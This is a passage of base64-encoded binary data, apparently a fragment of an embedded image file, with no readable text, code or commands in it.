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[base64]/yAODkADqiFxCuMA3gGQQMDLUCAPwEwAVvAhLaXMDqMVxAEW9kEhxOAf2MAG/yEAuq5zgNAFpCERGKuyOMckEcOxQmMr1GwJzQ6UPoB5cMO2pMEVWscXJGAaMCAJwBAyXkm1dgfwFkM1WAuWUOvuZks2bgN5kCM4dmPwyOXQgCcQpzI1DI+RzoNZuIu1+kM8tOt8TuB/4GWb2Cf0wgn1tGAKeoNfDNG79uOdaC8G8iAGOLEAxIEZDKY+CiZBrI1BzEDbUCBC3MtitgD46MtDPESKbGChzo0xS6RE/ivdUOQwDMIclq/[base64]/pX3aJ35OABJp7zmmADXeST8qAT8iQT3+YRPp0g3QIAIigRlmT+TEgYDOS70OKIEs4R/ia2Oa4BXGrSYSaqH0LUQgoKEyyA4gQGeqL0WmL2VayPo+Ct/[base64]/[base64]/6EYRzMNUGDHRM6G2nEN9AGeXHMNrigCMuFqePMKBgARGAEeuPENWOwcFA4cFYIb/[base64]/8BuYQFD1kU1xIjf6xpW3wNXqSrLBViSufjSsVJC07Bu9ApXtQyYPSjADiRExWCLunSC2JAAXjgEyMBHs9LnxoEQiQkDUJiCx7oFTymQ4wvJGhiGDtTAtUtg2Zu3rB2UNNNZx7zhRpVoUQENIvxVC3BDJQgEsRvCopkDZBYB5bhisr/BRIUoAZE1Ry6oP66IBeuGP/eYHJeJDi9sQJidWvGogciwJ6akxm6QcfgRm5oQeW4BgD/ICSyMwJlrkvmCAVAADsHwy/eQXNbYI5AoKykoAj8QFtXt3VbVyIVohVkABZk8B+gzgaljg0s4Ac5Z1M2BwhjYwjuTJJBWdAoSyGcED9R9O2kV0PbLpLusM/KINLOoDi61x4moAH+oSfHFyj1zijvsLY+rX6NI0iPhw1vBbeAozdKx/CoMpr4F5md+X+1S/OSFH2A4X8U8X0Q2GWdABJOIT3iRQlKIWZF7mTxp0ljIIP/4Zw12A2CIAZwLMNC2AyszQzU6xmMdk7/yUIs/0RjJihqOaYxAVqhMqi/HhMCBJVkdvigfXFkfKRRZWiGRIoRLKwGLMESSKAdk/g1zUUfVu8fWnMKDGD+hEjF9KD++Db/BBeMvZEJuPEKfiJrhCI5u2hxnbMANCHKQOAPduBXbeAPghWKnkg7RSYCs2ZQ0oAWpOAgCSNxAiMHtiCnS8QBXkB1FVmRX/cwxKAVLKAVajB3OxJAXcACYCEIE8sF6gzP+MwCuI6ULKDOSPkfAG11QEkaqIAQUFmVUxkKudAXTHQn/8EXkgAJiKMBfEEaygCXKYcONY0OxZDxfkPNfKNYdAk54BDxegOYgMeYd8dGkXnVtqcPmwWaSzaaz//lfNzluVTWfbypFApggesjfuLFCRaG1iIBnSxgZDdRMXg2BlDOAGKPiZXAgExR/UzYnwSKvlrRoKL2M4+PAB71+KD7pny4oB+ghx8TGLWv/exAuiH6+yTVEvBAAQBuvHXANc3FiT36KZoiBp6BH4Zop0paD/6hpVs6OMExogYBxsRKa3ogcQmkHZfBxwrA5Aila6TABsYAE8YgDi4XihxgZIjiH5A1ylqAdAkDjwrjIB/8cxFBdRO5qiEyI0NiHzISFqgAFiZhBTAAFjLHA5LDBchaJBH0zoagOMBOBBJBGg4LrleHx22HOHBgk1TZ7dwuCQjBF+yhAO7QHpBAkqT/AQPsQQa6t65yBdNi4yd9KTkclg6Rp11xaX8Jj1x0Zc6ISTFyKToCMXv+8D6EpSulOVs87/OEjV5amz4ggQq0ICTAOS35B+De6R/cICQMADECvdDnJgg+wKN1wGGIVtvsuaLnNKAcaII4hmM8JIYB+rk5k4Z75CN8gA/+y6Omr0Tab/skDKI9BEvKFg9QQBbsSfzSr7zTr6Nbcw1KAQQsGBD49g3egDj/oYvvrwLQAYz7xKf+xgd2uoxLYR0H8ECy6HHTQDoPXI4AUHKhSHMV4kueLA0IRQqQoQP9Qi/MUwoEw60kAQWzFcS7NZEQYx9MABbSTOmEB+vYIMalAcZp/[base64]/[base64]/3T8s/BvSoEYHwoUUPDPTUeCMTx6cRMkRpAgbjAVieFkjUEzz8ygQGMpTZoaXrZkanLkHyNGNhj5tEHA4D8IBSEQ8EGwaEE+EB7w8cHHDp9/UK9ehcCnKIGvcRgdyVSjRhoUU5j/TZkCacqaSvoiVlpWkG0lJQUgjdFz7sq/QVcWXKnQFzATc+jWXfCxDvCgxTtsOBhjIEwEWZCWLZOlpYAmFHm2xLFhQ8qfMUFKO5Cy2kEO1w4c/BuTB0WfFsh0HThQAdSBcAf+vVtNMAcARf6S+zPKvLnz59CjS5/uXNo0GdalyaD+z4SYUAH2TQr1L9Q+gkMS1SrvxNuQGzf+3TiWSNp7ESJcyPiAX0Qo6yIUhIMoOPxDIAwuWPABczAkAcM/SSRBkITTSEMQBmX40sAE/9iDgUFwcCeiQdkRNM0/FqJY4T8rGlShNBZIY90/2FFhwXUxUjSjBTLwSJAMVEw0jQVE/6Yo45EoytgcRf8EOdE/lRBk4ZRGRemNN/9cKU0lVxJ5ygkNEeQEc6UUFAFCCfEASUNaOKEQQZBkWYABBsRgQEYbGeDGniHF0BFKJ/1zUhFjfBCJEtf8Y8Y/z/yDBkGWEORFDf9ssQVBQhFEWlNHFbQDVv8QwJWoBGTF1al8SAWqUl119ZUNHByhU1k1XKODWpBAUgkzzETSayVR/qNPJMtM0Y1GOwyCziBMMPHPFVcMwmy06KBjzgXr+JADE4Mg4oMDkTnwyialaKEEJMzQ9Q8Jz+QR2mg2jHHaGC1IxlprSOXwz2SC9CHPAe/stltvwemSgxQ57OYAIsr5E9+IEP9HLLGI1mFX4YnNnUeQCaGYEEAosFBRSwA3DvFPLdLAIt9EToRygwgvOzFNDy64kIgT0hRQinVD/hOgUQ/CgIML02BQYEGuOOjcGWcY1AB0DYT4z9MTU2chxiYaWZB2PKNYUI8U8YgkFUNux2PYZIedIooxSnkkkjDKWCSTbHtD5ZZTWuhNJRZSdKU3RILpxAn/uNlcAQWhudApBY1pgUQWRFKKAf/QWec/Hyiw0T8mofSPF4GeJPoYRbhRAA9KEGSGTCigUNM/NWxRQxOMXCoUUJl+ugOpXD0VqlKh+t4pUgUVpZRXHIh1xFhl4SHLrlNgtmsklUyxa0W+RnmrEgr/5BDPFeYM8uw/5zAL2BXVorMYBBcgwgQiEEQ2RmQGAKPEuen+owUJJeSRxhaksUELxjCGODjAXrGBjb5is4U89OEduNBANXxzAFBUIDjveI2+/mGDYzRsBVULoQirJoNpYGw7zfmOGEzAsRaiDBYBuAEspMGGG1AiRse4QShKQYVJPEwEcqtYjLATI5xRjiAH+gcOgjaJMgDAOa6A0MSkRhBjeM0oLbpYilbUooJgbEYqumIXjQLGK37tbDCqEAp7ZjYnTaRHE4FRHHXEpLzZ7W0F0RGMiAS4JxGkS1myQCUEiSUi/QMYDTnBmAoXgVIMxCBnigBELMCDN0HJG6eI/4QTNIE5yxmgBH4ygOYWJDpAEYQU/8AEKYKAiTE4IAYFkMU1zIAGmdCkJpNqQiYsZRDccZAAu/vHp5JSqt+JSphawQqqCNK7r4QKVrLKRB8oRYI1pIUZceJV9SKxloiwZQpQIgivSBAEdCygC1fQA7Tex6y/rO8Cf1HWAUkDrg+cwlyagQRnFOC/[base64]/[base64]/nBdQQ6QQjrBRLGZGo7CwYwQJQABm6IIY/qMH3ojpPxKRCJPNR8Q+C4ULTFZUo4jiQQURmhKFBuMJ/SOKRuGQ03SsY6NQLURRm9rWmHOiqzUHrFiTkpK1alWvOnmrXyRIkMp6I7bJtY1PMmSOtArXsDHJy0RiEuCckKOJWKCPZiZIlAS5JSI1BJFiWiQkBYK4gyRkTDzQwj/ilCUtLOgDdzJInSrrhhiUQAEkoFxmURkEzapyDJiI9AE3EYFrzLJ1qE3DpLyQCaMIpSg24NSnaksqgmSleFf5HalxSwBYRSO406wBCaq3Frv8ipsV2ZUO9AGJ6GphDZgYwCCaoAm3/zBDAUUgzDkW8IZotc8H0I7WtxjxitIEoRRTuB+xtCALdvlPNPSdTahbExt9MUU2f+ivQ1/Tgj/8QcABq0A4DKavHcihYcEQgIT3vW/[base64]/8z0EWXr6Yw+H8woyJrgUQplFCJGIBiEBUQTBEMcApm6GB/bnAABOxADiagQxfSQsQFdkD6HUDAABaAhBK0wGvOFKAEtnk3adwdBPuSO78bZYq8GPqHhwosBwN0t7sl8453jMEPDRMAFPjN/BES7h/PL4jIUFoegtygpdB52Muc8zOkFoSoOCiQjJXIHKVWTWpRJUgZaEQ36YeUImuVjtloNPMmpXXmPkIhkWzUpCC5Ma1x1TdydEV7BIB51CReQ2Z85TcM6DdYwjdcMhGDpVhxJhDMEUlJd2cn4FhX4mf/wBGA1hx0cnVYVxKj5BFF8FlBAFqkIHaEUgRjVwSbQAL/s3RauEQpWyArPSEUbhcqwxR3xlRbd2d3otIVUtBb/8ABcRBcZIEHeKAEz5UruWJ4kTAs+nArUMJNa7EM3VAKy/ABV4AIYjgIoNAF8QAAeVAKa7AGOsA9aBAEO7AwmkIaYyAFByFYSiAL2MQZJIACadAHcQAv9dUC+3IvEOAa36IvY6BuLYBgAmNBBiMbIAACCYMMx6EcAqAIy9d8nAhh8Yd9AXAMK7NwNwUzzUFUzlEgREVj//BwMTZCQcYc32AiWlRkLccdX+VFYVRh2VFC/nYj0hAkIVdWU4IxJ7IdKPcjKUdlcTNHcCVlfnR/PGABinRWReJzgZUlgxRHgUUF/[base64]/oLuA2e5hAUOQmBYeIUN+Sbn+IMAkzMBe0G8PhALvxXQ3jDy/[base64]/xUAHS0i2AoU5FUAItwYZaUAoa4QFQl0lTcApKoBlCOZT+JIgEtSmswRoH9i0AuVAg8Ae9kAPxJjAHYFHAlzDvUASSoBzIMQJc6ZUWCh1YgzU9sh0tEh8PAx0w8zPxoZY+YyAlypbkN37NsVTRgQBOoFbTkWT/2UFVHKdxEoM1V8UiWeVkOWIxZSZ98OdVbCRlJ+eYyFhkP7plUnJWM+eN9eckalNhUMKAdiNY3zg4/1BJhTOOdfZIByEQSqcFJ0BdChBZodkoU1c5zmGPJxEDmmMAQRCQ9kUQczqbZOcAF1AEQYAGs+SEtHIpOSgWSWgQEhl3SOFMrBYqedecwlUDz7l6gNdNOrCGlFqplSos4CQRXrAAGqABnLoAnHoF8fAP5gkYXTAImFBslLoW93QKU6ADkWAue7g/sAeI/HkarcEah6gvG+SUIBAHCKYbCopBOSBgB/AaHZUcL5AMULAeF9qJ1+FF8ddVZBRl2Rcgpbh9zIGW/zggAgNCfknUHD3wDx7wpdIhI77oZLdIIl0EjCG1I0ZGgEPWIno5rTwSJEPylyVFI1IGfzdSf3V0ViRCIkxiI2iDVnMkmX0EOFzSjadwpYlkOGZCZ5FkZ0qgdE7AERobde/[base64]/PyqFf04tEtov/[base64]/KwvR42vcNgXPcACN0AHQsMDQMAALrAGPAQBBUAI36QAaUAG9EQ+c6qlYCwpvkLWcqsGjGg96gAikoACQYLbWVSb6sBlxogD/bPsH8BIHfwC3uSq3RyGgvkoLCPMOwiowupBBqxHENnBvyREKyBcAjmu4EcahZLNWx8giVFAx8epFXONFVEUdiYBFYdRFRtJFWsShOepWXHW6TTYi2jFCots2pyulUgK6KFRWCCs2+spW7AckRDINM4eMcjVHQTTFfRMdcAUjfDMFekXIf/O7Wyp0yvsPZYK552gmksQDpaA5HPGBmMNJaaqm2VsQVucnSVsSrLl1Y8ccpayy5osOojeQQbA6KGAGlgC/wrV3wQkrwfmQbhdqmuJ29buETfjKKFApusIZqZOHkWAABAaq0MBd0LAAHbAAy7zAAzAAXQAKLTmGFQAt/1y7AP/[base64]/GIvab5HH4CKKQQA+msJ2NnvgQhGwDwKbFhz7GBCOigpzYQBzUQy7Ecv3u3PD9xBLichPW7d034nHiwBVKwAICgCTqgequ3elOQB9Mczf+N0MzRfE6g2ggLoNjNvADkPIbnQxDcvAB68AZYqwHffLUa8A8sWXaiWQKysAz65BkoIBqCWCldnZSwMRt/0AcNBawJxs/CsRoaZRzIkRwCUAvKkAh+gNDNN1Z5ySKIaxBrlMYqDR1dA2XRsVYzekZmbIsU0dFe43EWWiJJBrtuHEZgRK+a2yRiZSNxc5h7uVZMAkdOMn/+p5dzFcjZHY1mFiNVmiWBZKWFpWfi6CaOJBCOdHRdCqZk5gTSW6YCjjlGQY9q2hx9krSZ5aaJtoKxYb5kVwRP5ANPtC+IeAEYjgi6MG0c6YTwG7/zG+LC5b+Oetc2AAGgMAB0QAd5sAb/3YAX94M4z9DAht0F/wANNg7Nhd0F0AzNXdAIXRDkPK4HoHAFcnCe0BK2XIu1H/wsVvsGoHABAIAaBoAGmtDC3WYG83XWNUwv/4BfCLZRrO3aW9CIxSfbGjTbQ5CVUNAKkRDSvm26/LpxPBN/VvzGHx2t1eqJ2n26KGTdH824YDToEA0xE03dZ/w1fd6MzmE2PhLeYGMQ/iewUOp/NC2AXhPoKeJGWZZmE+FzeJON4gh9jUN0ZQKfA5HqkJQQhEemHstJBqDJgibVzJHgJtE5n1WypODVAFm39szV6TuQGI7hFrXKB8QIsUYryh6/l4KnkTcAgODAdOAAa6B6TksC/5qgBCSQ4s/Mtf/Q4zZ+49D8Dz/[base64]/AFBUuoP8AADngA4jwD8Me97qwLAcwCHN/ATlwiBCg9zlwAb0BzYO9wP8dQAegsJ0FQAIacfgF4AAD0KkcPNmfqszcbONdgONADuQ4nvlCTtneJQfuvs0aPBgV8D26UARo4AZa4J3sYqujQVD//uVy+xoQEOZj4NqAeKA+PKw+7OwbZQXJitvKusQU35V7udAaxzMlQgWda9LcUYuAeedbY8bGb2Rg5bkuj6ErXzXUH/1u/NEpoqTK2KNz7iP+et5tA6MG26QTYenA61ZuNMXd/97bGEdrpsjmiLmLtN/w6ciFBRD//jn5522KNy0F/ilYqOnDP03/Hv4zIJDiRYsCY7ix6CZGEDdBRGLCQqqEAgUGgjhw4MMHIgAOMiKSiSiHjws5EV1Ap6v/J7oDgyocqFAUlIYF0BY0gtZoQYcFSKFBK7BGCwklBZSQgFRCgwZQ8cB+JYtUw78FaM+mTWuxUZcB/+B2gdZlgd0ueq4cunLln54FetZeqfAP1L8iQfJMkUWiRJ84cWzE+bOF1p9/NlhKcQAhx2eZf/qA6NPi87sDB3SlVp3DQQVQ72wM8VfbnwB/ivz9E5DR92/gwYUPJ17c+L9pMiwmBz4t4zRpzo8Phx5cRvXqx6UJzP47+r/tyL+Dly5we/npxLtzB58xvHjn0iy0/yfDgnz7+S1Q+XffgnL5tvuvve3es4i//qjY7x8F+ZNGPvMUFGi+/sAT0LwJpfHGP28E/7RgvhN8iyACJ0aMwKIISjmxFOAisOAUJ6bQYQonCmDIog+eiciiigSq6MeMYvgnBiGJ/MeNkEYqApMYDCBBkxjGWAQnRHz4JyYALpDpHyv/QecCRLxEZ8wxdRnkgLC+iiqqsr7qYIASrMpKCSX+oTMHDeKJp4J4wvITFD+/OuofpNZc4NC2BBqgkX8GGKALvPL6hy85rgDMsDeKqiCcCoooQpNlSEBhi8hs+KMyUseQQjMIHOAsh39C6yONP6TIQZd3VktNl390cU2Pf3Io4hDbilVEkfSSVXbZZBFklkJmi/tvPv2Ui/ZabIubxgLnBmTPvGmVg7Y/+xpUzlwKpf+hosAPwWv3wHcZ/IcHKhpkcL4C5e3PwODwtWBDbzL6EBiBTiDxxBH/YZHFFP8pgEWF/jmRICdqLCUSbyKZIgIFNOlYgQ8ckigjA/Lw8Tchj0zZDS+SJAWTIDAp4kgDUCohhiJyuGAoXmO6AIB/wrToAp8OAGpTsdoci9A0wxnAgTWmSIhOrWRxYwFQ+AwLtnD2DIdTP8Xq85942EQU0brqiuvRtO0KTC9J+kJLjz3/qQAdB8aApM5o/pCsMhD+sCEzVzdzzbVT0wAhjl5yeAc11lR7R2dghR2h2NoEOBbZbDv3nDp9g3PWN2ut/Zx05OpzbprRT3cdOGkAjC8+2fH/tSh22Cm8T0H7KlRQ3QHnW/[base64]/jAGG7RAM5yRCaz+MYbRgMBWt9KValrjgEHExgFDwE2xerO514URW9fJlreYNR7y8EuMawSde9BDn225J3Wxw49v/2IHreGta1/CC9D0CDS9B1koeRZp3nYQFJ52hYc/AYNQhf4lsBOEKEQCIYjEECYx8GEyOKcAhhNO8SELRKISNUIJSibykB3Nr0cWMZlFvDCkf7xSICIhxT8M6L//FaEJ9FMACRSQhyb84wBiydpQiPK1BCLza6CgoNjSFA9OQQMMStCBErQAQi04TAsOKKam7BYOu5WwMEXZ09b6dM5zgiUqgEFUF/6htn804lFv+4ckcuiXeFxhHWDABCRQYES/bQEEINiC4JbIEle5xgGiodUUq7gaXH1GD6AQFrEwpzkwslGjG00Pdr4znui8540cJal5Znc78aSuPdAxI4Yy5P+fRtaHXLvr43uIRzx3BdJ4AXpQvtyFoENOCDiVmF71/[base64]/Mg6FzoPO7xI3Ak5FI1ohRCAbIQTPNF3kD/1ouQ+oop8PxzVHURkgqTZOr2MvIw8OXXYRlhUX+AMR8nfAAWMZpCJMjHEBuhBCIPeYgqY1CCk5lMSB4Bwcr2R4qYjQExcC0CS/[base64]/[base64]/lE4wiziDCkvluRNURBAqAMPUo7I7RdZ17nWq86eSVMVkfwVy7Iygfb8nAgaMsFqKUhggDCfY9YElwhCQlaDBFynZRVo5JCFVOK37s2XM2PqPtv5PIG/tMEt8wJIQnwQleQiCDS7QtXQnZSrpTvdUtjCFeoP+Ktb8w7phqPmnmP43QXlsUFIDFCGL88WbIhuS0bImgUDjs124Qk7CcYAtoAAFeSA+x48oW4TGagy0OHMcbJWrXanmH5NzwERzsIgQxLy4xwoIADsgDQogDQogDQogDQo=